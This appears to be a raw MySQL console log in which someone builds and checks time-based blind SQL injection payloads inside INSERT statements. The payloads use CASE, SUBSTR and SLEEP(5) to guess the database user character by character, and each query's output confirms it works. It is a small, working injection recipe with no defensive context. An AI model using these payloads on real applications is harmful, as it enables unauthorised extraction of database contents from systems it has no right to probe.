 mysql> delete form test;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'test' at line 1
mysql> delete from test;
Query OK, 2 rows affected (0.00 sec)
mysql> insert into test values ("adn",'a'+(select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end)+'1',"admindd");
ERROR 1292 (22007): Truncated incorrect DOUBLE value: 'a'
mysql> select * from test;
Empty set (0.00 sec)
mysql> insert into test values ("adn",'1'+(select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end)+'1',"admindd");
Query OK, 1 row affected (5.00 sec)
mysql> insert into test values ("adn",'1' and (select case when substr((select user()) from 1 for 1)='r' then sleep(5) else 0 end) and '1',"admindd");
Query OK, 1 row affected (5.00 sec)
mysql> select * from test;
+------+----------+----------+
| id   | USERNAME | PASSWORD |
+------+----------+----------+
| adn  | 2        | admindd  |
| adn  | 0        | admindd  |
+------+----------+----------+
2 rows in set (0.00 sec)
mysql>
Mail